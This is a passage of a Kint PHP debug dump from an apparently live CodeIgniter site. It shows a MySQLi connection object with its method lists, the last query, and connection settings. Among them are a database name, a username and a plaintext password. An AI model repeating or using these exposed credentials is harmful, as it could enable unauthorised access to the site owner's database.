href="https://secure.php.net/mysqli.dump-debug-info" target=_blank>dump_debug_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.debug" target=_blank>debug(string $options)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-charset" target=_blank>get_charset()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-client-info" target=_blank>get_client_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-connection-stats" target=_blank>get_connection_stats()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-server-info" target=_blank>get_server_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-warnings" target=_blank>get_warnings()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.init" target=_blank>init()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.kill" target=_blank>kill(int $process_id)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.multi-query" target=_blank>multi_query(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.more-results" target=_blank>more_results()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.next-result" target=_blank>next_result()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.ping" target=_blank>ping()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.prepare" target=_blank>prepare(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.query" target=_blank>query(string $query, int $result_mode0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-connect" target=_blank>real_connect(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null, int $flags0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-escape-string" target=_blank>real_escape_string(string $string)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.reap-async-query" target=_blank>reap_async_query()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.escape-string" target=_blank>escape_string(string $string)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-query" target=_blank>real_query(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.release-savepoint" target=_blank>release_savepoint(string $name)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.rollback" target=_blank>rollback(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.savepoint" target=_blank>savepoint(string $name)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.select-db" target=_blank>select_db(string $database)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.set-charset" target=_blank>set_charset(string $charset)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.options" target=_blank>options(int $option, $value)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.set-opt" target=_blank>set_opt(int $option, $value)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.ssl-set" target=_blank>ssl_set(?string $key, ?string $certificate, ?string $ca_certificate, ?string $ca_path, ?string $cipher_algos)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.stat" target=_blank>stat()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.stmt-init" target=_blank>stmt_init()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.store-result" target=_blank>store_result(int $mode0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.thread-safe" target=_blank>thread_safe()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.use-result" target=_blank>use_result()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.refresh" target=_blank>refresh(int $flags)</a></dfn></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public static</var> <dfn><a href="https://secure.php.net/mysqli.poll" target=_blank>poll(?array &amp;$read, ?array &amp;$error, array &amp;$reject, int $seconds, int $microseconds0)</a></dfn><div class="access-path">\mysqli::poll(?array &amp;$read, ?array &amp;$error, array &amp;$reject, int $seconds, int $microseconds0)</div></dt></dl></li></ul></dd></dl><dl><dt><var>public</var> <dfn>dataCache</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>public</var> <dfn>DBDriver</dfn> -&gt; <var>string</var> (6) "MySQLi"</dt></dl><dl><dt><var>public</var> <dfn>deleteHack</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>public</var> <dfn>escapeChar</dfn> -&gt; <var>string</var> (1) "`"</dt></dl><dl><dt><var>public</var> <dfn>likeEscapeChar</dfn> -&gt; <var>string</var> (1) "!"</dt></dl><dl><dt><var>public</var> <dfn>likeEscapeStr</dfn> -&gt; <var>string</var> (13) " ESCAPE '%s' "</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>mysqli</dfn> -&gt; <var>mysqli</var> (18)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (18)</li><li>Available methods (43)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>affected_rows</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>client_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>client_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>connect_errno</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>connect_error</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>errno</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>error</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>error_list</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>field_count</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>host_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>insert_id</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>protocol_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>server_info</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>server_version</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>sqlstate</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>thread_id</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>warning_count</dfn> -&gt; <var>null</var></dt></dl></li><li><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.construct" target=_blank>__construct(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.autocommit" target=_blank>autocommit(bool $enable)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.begin-transaction" target=_blank>begin_transaction(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.change-user" target=_blank>change_user(string $username, string $password, ?string $database)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.character-set-name" target=_blank>character_set_name()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.close" target=_blank>close()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.commit" target=_blank>commit(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.connect" target=_blank>connect(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.dump-debug-info" target=_blank>dump_debug_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.debug" target=_blank>debug(string $options)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-charset" target=_blank>get_charset()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-client-info" target=_blank>get_client_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-connection-stats" target=_blank>get_connection_stats()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-server-info" target=_blank>get_server_info()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.get-warnings" target=_blank>get_warnings()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.init" target=_blank>init()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.kill" target=_blank>kill(int $process_id)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.multi-query" target=_blank>multi_query(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.more-results" target=_blank>more_results()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.next-result" target=_blank>next_result()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.ping" target=_blank>ping()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.prepare" target=_blank>prepare(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.query" target=_blank>query(string $query, int $result_mode0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-connect" target=_blank>real_connect(?string $hostname = null, ?string $username = null, ?string $password = null, ?string $database = null, ?int $port = null, ?string $socket = null, int $flags0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-escape-string" target=_blank>real_escape_string(string $string)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.reap-async-query" target=_blank>reap_async_query()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.escape-string" target=_blank>escape_string(string $string)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.real-query" target=_blank>real_query(string $query)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.release-savepoint" target=_blank>release_savepoint(string $name)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.rollback" target=_blank>rollback(int $flags0, ?string $name = null)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.savepoint" target=_blank>savepoint(string $name)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.select-db" target=_blank>select_db(string $database)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.set-charset" target=_blank>set_charset(string $charset)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.options" target=_blank>options(int $option, $value)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.set-opt" target=_blank>set_opt(int $option, $value)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.ssl-set" target=_blank>ssl_set(?string $key, ?string $certificate, ?string $ca_certificate, ?string $ca_path, ?string $cipher_algos)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.stat" target=_blank>stat()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.stmt-init" target=_blank>stmt_init()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.store-result" target=_blank>store_result(int $mode0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.thread-safe" target=_blank>thread_safe()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.use-result" target=_blank>use_result()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli.refresh" target=_blank>refresh(int $flags)</a></dfn></dt></dl><dl><dt><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><var>public static</var> <dfn><a href="https://secure.php.net/mysqli.poll" target=_blank>poll(?array &amp;$read, ?array &amp;$error, array &amp;$reject, int $seconds, int $microseconds0)</a></dfn><div class="access-path">\mysqli::poll(?array &amp;$read, ?array &amp;$error, array &amp;$reject, int $seconds, int $microseconds0)</div></dt></dl></li></ul></dd></dl><dl><dt><var>public</var> <dfn>protectIdentifiers</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>resultID</dfn> -&gt; <var>mysqli_result</var> (5)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (5)</li><li>Available methods (15)</li><li>Iterator</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt><var>public</var> <dfn>current_field</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>field_count</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>lengths</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>num_rows</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>public</var> <dfn>type</dfn> -&gt; <var>null</var></dt></dl></li><li><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.construct" target=_blank>__construct(mysqli $mysql, int $result_mode0)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.close" target=_blank>close()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.free" target=_blank>free()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.data-seek" target=_blank>data_seek(int $offset)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-field" target=_blank>fetch_field()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-fields" target=_blank>fetch_fields()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-field-direct" target=_blank>fetch_field_direct(int $index)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-all" target=_blank>fetch_all(int $mode = 2)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-array" target=_blank>fetch_array(int $mode = 3)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-assoc" target=_blank>fetch_assoc()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-object" target=_blank>fetch_object(string $class = 'stdClass', array $constructor_args = array())</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.fetch-row" target=_blank>fetch_row()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.field-seek" target=_blank>field_seek(int $index)</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.free-result" target=_blank>free_result()</a></dfn></dt></dl><dl><dt><var>public</var> <dfn><a href="https://secure.php.net/mysqli_result.getiterator" target=_blank>getIterator()</a></dfn>: <var>Iterator</var></dt></dl></li><li><dl><dt class="kint-parent kint-locked"><span class="kint-access-path-trigger" title="Show access path">&rlarr;</span><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><dfn>mysqli_result Iterator Contents</dfn> <var>Blacklisted</var><div class="access-path">iterator_to_array(, true)</div></dt></dl></li></ul></dd></dl><dl><dt><var>public</var> <dfn>resultMode</dfn> -&gt; <var>integer</var> 0</dt></dl><dl><dt><var>public</var> <dfn>transEnabled</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>public</var> <dfn>transStrict</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>aliasedTables</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>charset</dfn> -&gt; <var>string</var> (4) "utf8"</dt></dl><dl><dt><var>protected</var> <dfn>compress</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>connectDuration</dfn> -&gt; <var>double</var> 0.0013189315795898</dt></dl><dl><dt><var>protected</var> <dfn>connectTime</dfn> -&gt; <var>double</var> 1769444288.3761</dt></dl><dl><dt><var>protected</var> <dfn>database</dfn> -&gt; <var>string</var> (19) "hotbutton_hotbutton"</dt></dl><dl><dt><var>protected</var> <dfn>DBCollat</dfn> -&gt; <var>string</var> (15) "utf8_general_ci"</dt></dl><dl><dt><var>protected</var> <dfn>DBDebug</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>DBPrefix</dfn> -&gt; <var>string</var> (0) ""</dt></dl><dl><dt><var>protected</var> <dfn>DSN</dfn> -&gt; <var>string</var> (0) ""</dt></dl><dl><dt><var>protected</var> <dfn>encrypt</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>failover</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>hostname</dfn> -&gt; <var>string</var> (9) "localhost"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>lastQuery</dfn> -&gt; <var>CodeIgniter\Database\Query</var> (9)</dt><dd><ul class="kint-tabs"><li class="kint-active-tab">Properties (10)</li><li>Available methods (19)</li></ul><ul class="kint-tab-contents"><li class="kint-show"><dl><dt class="kint-parent kint-locked"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>db</dfn> -&gt; <var>CodeIgniter\Database\MySQLi\Connection</var> (41) <var>Recursion</var></dt></dl><dl><dt><var>protected</var> <dfn>bindMarker</dfn> -&gt; <var>string</var> (1) "?"</dt></dl><dl><dt><var>protected</var> <dfn>binds</dfn> -&gt; <var>array</var> (0)</dt></dl><dl><dt><var>protected</var> <dfn>endTime</dfn> -&gt; <var>double</var> 1769444288.3789</dt></dl><dl><dt><var>protected</var> <dfn>errorCode</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>protected</var> <dfn>errorString</dfn> -&gt; <var>null</var></dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>finalQueryString</dfn> -&gt; <var>string</var> (30) "SELECT * FROM `about` LIMIT 1"</dt><dd><pre>SELECT *
FROM `about`
 LIMIT 1
</pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>originalQueryString</dfn> -&gt; <var>string</var> (30) "SELECT * FROM `about` LIMIT 1"</dt><dd><pre>SELECT *
FROM `about`
 LIMIT 1
</pre></dd></dl><dl><dt><var>protected</var> <dfn>startTime</dfn> -&gt; <var>double</var> 1769444288.3787</dt></dl><dl><dt><var>protected</var> <dfn>swappedQueryString</dfn> -&gt; <var>undefined</var></dt></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__construct(CodeIgniter\Database\ConnectionInterface $db)</dfn></dt><dd><pre><small>Defined in &lt;ROOT&gt;/system/Database/Query.php:94</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setQuery(string $sql, $binds = null, bool $setEscape = true)</dfn>: <var>$this</var> Sets the raw query string to use for this statement.</dt><dd><pre>/**
* Sets the raw query string to use for this statement.
*
* @param mixed $binds
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:106</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setBinds(array $binds, bool $setEscape = true)</dfn>: <var>$this</var> Will store the variables to bind into the query later.</dt><dd><pre>/**
* Will store the variables to bind into the query later.
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:137</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getQuery()</dfn>: <var>string</var> Returns the final, processed query string after binding, etal has been perfor...</dt><dd><pre>/**
* Returns the final, processed query string after binding, etal
* has been performed.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:156</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setDuration(float $start, ?float $end = null)</dfn>: <var>$this</var> Records the execution time of the statement using microtime(true) for it's st...</dt><dd><pre>/**
* Records the execution time of the statement using microtime(true)
* for it's start and end values. If no end value is present, will
* use the current time to determine total duration.
*
* @param float $end
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:174</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getStartTime(bool $returnRaw = false, int $decimals = 6)</dfn>: <var>float|string</var> Returns the start time in seconds with microseconds.</dt><dd><pre>/**
* Returns the start time in seconds with microseconds.
*
* @return float|string
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:192</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getDuration(int $decimals = 6)</dfn>: <var>string</var> Returns the duration of this query during execution, or null if the query has...</dt><dd><pre>/**
* Returns the duration of this query during execution, or null if
* the query has not been executed yet.
*
* @param int $decimals The accuracy of the returned time.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:207</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>setError(int $code, string $error)</dfn>: <var>$this</var> Stores the error description that happened for this query.</dt><dd><pre>/**
* Stores the error description that happened for this query.
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:217</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>hasError()</dfn>: <var>bool</var> Reports whether this statement created an error not.</dt><dd><pre>/**
* Reports whether this statement created an error not.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:228</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getErrorCode()</dfn>: <var>int</var> Returns the error code created while executing this statement.</dt><dd><pre>/**
* Returns the error code created while executing this statement.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:236</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getErrorMessage()</dfn>: <var>string</var> Returns the error message created while executing this statement.</dt><dd><pre>/**
* Returns the error message created while executing this statement.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:244</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>isWriteType()</dfn>: <var>bool</var> Determines if the statement is a write-type query or not.</dt><dd><pre>/**
* Determines if the statement is a write-type query or not.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:252</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>swapPrefix(string $orig, string $swap)</dfn>: <var>$this</var> Swaps out one table prefix for a new one.</dt><dd><pre>/**
* Swaps out one table prefix for a new one.
*
* @return $this
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:262</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>getOriginalQuery()</dfn>: <var>string</var> Returns the original SQL that was passed into the system.</dt><dd><pre>/**
* Returns the original SQL that was passed into the system.
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:279</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>debugToolbarDisplay()</dfn>: <var>string</var> Returns string to display in debug toolbar</dt><dd><pre>/**
* Returns string to display in debug toolbar
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:371</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>__toString()</dfn>: <var>string</var> Return text representation of the query</dt><dd><pre>/**
* Return text representation of the query
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:425</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>compileBinds()</dfn> Escapes and inserts any binds into the finalQueryString property.</dt><dd><pre>/**
* Escapes and inserts any binds into the finalQueryString property.
*
* @see https://regex101.com/r/EUEhay/5
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:289</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>matchNamedBinds(string $sql, array $binds)</dfn>: <var>string</var> Match bindings</dt><dd><pre>/**
* Match bindings
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:317</small></pre></dd></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>matchSimpleBinds(string $sql, array $binds, int $bindCount, int $ml)</dfn>: <var>string</var> Match bindings</dt><dd><pre>/**
* Match bindings
*/

<small>Defined in &lt;ROOT&gt;/system/Database/Query.php:341</small></pre></dd></dl></li></ul></dd></dl><dl><dt><var>protected</var> <dfn>password</dfn> -&gt; <var>string</var> (14) "Hotbutton@2023"</dt></dl><dl><dt><var>protected</var> <dfn>pConnect</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>port</dfn> -&gt; <var>integer</var> 3306</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>pregEscapeChar</dfn> -&gt; <var>array</var> (4)</dt><dd><dl><dt><dfn>1</dfn> =&gt; <var>string</var> (1) "`"</dt></dl><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (1) "`"</dt></dl><dl><dt><dfn>3</dfn> =&gt; <var>string</var> (1) "`"</dt></dl><dl><dt><dfn>2</dfn> =&gt; <var>string</var> (1) "`"</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>pretend</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>queryClass</dfn> -&gt; <var>string</var> (26) "CodeIgniter\Database\Query"</dt></dl><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>protected</var> <dfn>reservedIdentifiers</dfn> -&gt; <var>array</var> (1)</dt><dd><dl><dt><dfn>0</dfn> =&gt; <var>string</var> (1) "*"</dt></dl></dd></dl><dl><dt><var>protected</var> <dfn>strictOn</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>subdriver</dfn> -&gt; <var>null</var></dt></dl><dl><dt><var>protected</var> <dfn>swapPre</dfn> -&gt; <var>string</var> (0) ""</dt></dl><dl><dt><var>protected</var> <dfn>transDepth</dfn> -&gt; <var>integer</var> 0</dt></dl><dl><dt><var>protected</var> <dfn>transFailure</dfn> -&gt; <var>boolean</var> false</dt></dl><dl><dt><var>protected</var> <dfn>transStatus</dfn> -&gt; <var>boolean</var> true</dt></dl><dl><dt><var>protected</var> <dfn>username</dfn> -&gt; <var>string</var> (19) "hotbutton_hotbutton"</dt></dl></li><li><dl><dt class="kint-parent"><span class="kint-popup-trigger" title="Open in new window">&boxbox;</span><nav></nav><var>public</var> <dfn>connect(bool 